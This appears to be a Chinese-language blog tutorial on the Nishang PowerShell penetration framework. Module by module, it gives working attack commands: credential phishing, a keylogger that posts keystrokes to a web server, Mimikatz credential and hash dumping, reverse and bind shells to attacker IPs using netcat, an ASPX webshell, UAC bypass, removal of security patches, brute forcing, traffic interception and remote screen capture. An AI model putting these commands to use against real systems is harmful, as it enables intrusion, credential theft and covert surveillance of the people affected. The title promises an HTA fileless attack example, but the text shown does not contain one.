nishang工具用法详解——补充了hta无文件攻击的使用例子
PowerShell攻防进阶篇:nishang工具用法详解
导语:nishang,PowerShell下并肩Empire,Powersploit的神器。
开始之前,先放出个下载地址!
下载地址:samratashok/nishang
1.简介
Nishang是一款针对PowerShell的渗透工具。说到渗透工具,那自然便是老外开发的东西。国人开发的东西,也不是不行,只不过不被认可罢了。不管是谁开发的,既然跟渗透有关系,那自然是对我们有帮助的,学习就好。来源什么的都不重要。总之,nishang也是一款不可多得的好工具。非常的好用。
2.简单的安装与问题处理
先到github上去下载nishang,可以使用git命令直接下载,如果没有装的话下载zip文件,解压之后就可以开始我们的学习之旅了。
导入之前加一句,nishang的使用是要在PowerShell 3.0以上的环境中才可以正常使用。也就是说win7下是有点小问题的。因为win7下自带的环境是PowerShell 2.0

如果大家不知道自己的PowerShell环境是多少的版本。可以使用Get-Host命令来查看当前的版本。建议使用windows 10测试
既然是PowerShell框架,那自然是要导入的,然而,导入的时候还是会碰到一些比较麻烦的问题。对PowerShell比较熟悉的,看一眼就知道是什么问题,但是不知道的就一脸蒙,百度都不知道怎么百度。比如说:
我们在导入的时候经常会碰到的问题,(不只是nishang)

出现了报错,我一直都不知道怎么办的,没办法,只能用过远程文件下载来进行本地权限绕过。
解决方法:
PowerShell默认的执行策略是Restricted,但是Restricted是不允许运行任何脚本的。你在PowerShell执行Get-ExecutionPolicy命令来查看默认的策略组。我们需要修改策略组,在PowerShell下执行Set-ExecutionPolicy remotesigned。再次导入,就导入成功了。(警告不需要理会)

因为警告不相信导入成功的,可以继续执行命令来进一步验证。

nishang的命令都被列出来了。执行一道命令行Get-Information。可以列出本机的信息


3.目录结构![]()
有经验的童鞋看一眼就知道这个目录是怎么玩的了,虽然英文水平不怎么滴,但是晚了这么久看到这些目录还是有一些熟悉感的

跟大家说个事情,150分的英语卷子,我得了27分。上面这些是我用google翻译加蒙的。这都不重要。继续往后看吧。主要是他后续的功能以及命令的使用。当导入nishang.psm1的时候,所有的模块都直接可以被PowerShell读到。当然,在渗透过程中,肯定不能直接把nishang的整个目录赋值到人家的服务器上。远程下载的时候,了解目录结构对我们寻找文件位置是很有帮助的~~
4.操作方法
忍不住的小伙子们,来来来,拿起纸和笔,记笔记,这是重点。
4.1信息搜集
看上面的目录结构图,就知道哪里去找要用的东西了。挑一些好用的模块来说
4.1.1 Check-VM
看名字就知道是干嘛的了,检测该主机是不是虚拟机

程序给了答复,说本机器就是一个虚拟机。
4.1.2 Invoke-CredentialsPhish
这个脚本怎么说,说是欺骗用户,让用户输入密码,但是我觉得吧,这就是个十足的流氓。

为啥说是流氓了?不给正确密码就不给关,你说流氓不,反正关不掉,只能强制干掉进程。当然,如果成功了,还是很好用的

这样还是可以的,哈~
4.1.3 Copy-VSS
Copy-VSS [文件地址] –默认是在当前文件夹下面
Copy-VSS [文件地址] -DestinationDir C:temp –保存文件到指定文件下
4.1.4 FireBuster FireListener
内网扫描,很洋气的扫描器,本地开了监听,然后远程传送数据
FireListener -PortRange 130-150
FireBuster 192.168.12.107 130-150 -Verbose
 4.1.5 Get-WLAN-Keys
4.1.5 Get-WLAN-Keys
由于本机器是台式电脑,并没有无线网卡,所以不做演示。
4.1.6 Keylogger键盘记录
讲真,从来没有见过这么牛的键盘记录模块,这个模块有必要看一下HELP深究一下,真的牛。
Get-Help .Keylogger.ps1 -full
 一条一条说:
一条一条说:
1:直接执行,他会显示

之后,默认在Temp目录下生成一个key.log文件
2:就是一句话命令行
-CheckURL去检查设置的URL页面中有没有 -MagicString后的字符串,有的话停止,没有的话继续。。
3 : 将记录的信息以POST形式发送到WEB服务器上。
4:电脑重启之后,继续监听。。
当监听完成后,需要用Utility目录下的Parse_Keys来解析key文件
Parse_Keys "C:UsersxxxAppDataLocalTempkey.log" "c:test.txt"
 总之-MagicString这后面就是密码
总之-MagicString这后面就是密码
-CheckURL 也一定要写自己的,要不停不下来了
没有设置persist的童鞋,关掉当前PowerShell,即刻停止
4.1.7 抓取用户的明文密码
Invoke-Mimikatz 不需要解释的神器

4.1.8 HASH获取
Get-PassHashes

4.1.9 获取用户的密码提示信息
Get-PassHints
 感觉没什么用,但是别小看这个功能,有的时候可以根据提示信息来生成密码文件,大大提高爆破的成功率。还有的人会将明文密码记录在这个提示信息中。我曾经就是。。
感觉没什么用,但是别小看这个功能,有的时候可以根据提示信息来生成密码文件,大大提高爆破的成功率。还有的人会将明文密码记录在这个提示信息中。我曾经就是。。
4.2.0各式各样的反弹
既然说是神器,那自然有牛的一面,各式各样的shell,任由你反弹,跟msf一样。
###TCP的shell
既然TCP,那就有正反向链接,先来反向链接(需要NC)
反向链接:
NC下执行 : nc -lvp 3333
在PowerShell下执行:Invoke-PowerShellTcp -Reverse -IPAddress 192.168.12.110 -Port 3333

正向链接:
PowerShell下执行:Invoke-PowerShellTcp -Bind -Port 3333
NC下执行:nc -nv 192.168.12.103 3333

###UDP 的Shell
只是单纯的将Invoke-PowerShellTcp改为Invoke-PowerShellUdp,其他命令。之后就是nc的命令改变了
正向连接:nc -nvu 192.168.12.103 3333
反向连接:nc -lup 3333
一波题外话,看不懂nc命令的童鞋:match command-line arguments to their help text
可以到这里,命令可以解析,什么都可以,不止是nc,linux命令都行

就是都是英文,不过比较简单了
###HTTP/HTTPS的shell
HTTP:Invoke-PoshRatHttp -IPAddress 192.168.12.103 -Port 3333
HTTPS:Invoke-PoshRatHttps -IPAddress 192.168.12.103 -Port 3333执行完之后会生成一道命令,HTTP和HTTPS一样,这里我只演示是HTTP

将这道命令拖入cmd中执行,之后命令行消失,在本机Powershell下返回了一个会话

4.3 webshell
存放于nishangAntak-WebShell目录下,就是一个ASPX的大马,但是命令行是PowerShell,比单纯的cmd强大很多。功能齐全,日aspx的站必备的东西

同样需要账号密码,上传下载,无所不能。
4.4 提权
渗透过程中,这里应该是使用最多的地方了。
4.4.1 尝试本地权限提升
Enable-DuplicateToken
这个脚本在我们具有一定权限的时候,可以帮助帮助我们获得系统权限。
4.4.2 Bypass UAC
Invoke-PsUACme 看名字就知道是干嘛的了。绕过UAC吗~,Nishang中给出的方法太全面了,GET-HELP来看看帮助信息

实例一: 使用Sysprep方法和默认的Payload执行
实例二: 使用oobe方法跟默认的payload执行
实例三: 使用oobe方法跟自制payload执行
这个模块用的是UACME项目的DLL来Bypass UAC。所以,方法对照表

这只是官方给的例子,回过头来看一眼上面的参数信息。

-Payloadpath指定一个payload路径
-CustomDll64
指定一个dll文件,后两位代表系统位数
-CustomDll32
尝试本地Bypass UAC:

4.4.3 删除补丁
删除补丁,这是我见过最`厉害`的脚本,没有之一。如此骚气!
Remove-Update

实例一: 删除全部补丁
实例二: 删除全部的安全补丁
实例三: 删除指定的补丁
这是删除之前的补丁情况

尝试删除第一个补丁

成功删除了第一个补丁。
4.5端口扫描,爆破
4.5.1: 端口扫描
来详细说明下个个参数
可以使用 Get-Help Invoke-PortScan -full 查看帮助信息

-StartAddress 开始的IP地址
-EndAddress 结束的IP地址
-ResolveHost 是否解析主机名
-ScanPort要不要进行端口扫描
-Port 要扫描的端口(默认很多,看上图)
-TimeOut 超时时间
对我本地局域网进行扫描:
Invoke-PortScan -StartAddress 192.168.250.1 -EndAddress 192.168.250.255 -ResolveHost
扫描中:

扫描结束:

4.5.2 弱口令爆破
Invoke-BruteForce
之前先说命令参数
-ComputerName 对应服务的计算机名
-UserList 用户名字典
-PasswordList 密码字典
-Service 服务(默认为:SQL)
-StopOnSuccess 匹配一个后停止
-Delay 延迟时间

有了上面的说明,这里看到应该很清楚了。不在做过多的解释。
4.6 嗅探
内网嗅探,动静太大了,但是,实在没办法的时候,不得不说,这是一个办法。
在靶机上执行:Invoke-Interceptor -ProxyServer 192.168.250.172 -ProxyPort 9999
监听机器上执行:netcat -lvvp 9999


4.7 屏幕窃取
Show-TargetScreen
屏幕窃取,一样正反向通吃
-IPAddress 后面加IP地址(反向链接需要)
-Port 加端口
-Bind 正向连接
反向链接窃取屏幕
靶机:Show-TargetScreen -Reverse -IPAddress 192.168.250.172 -Port 3333
攻击机:netcat -nlvp 3333 | netcat -nlvp 9999
之后访问攻击机器的9999端口,就可以窃取到屏幕了
正向连接窃取屏幕
靶机执行:Show-TargetScreen -Bind -Port 3333
攻击机执行:netcat -nv 192.168.250.37 3333 | netcat -lnvp 9999
之后同样,访问本机的9999端口,就能正常访问了。
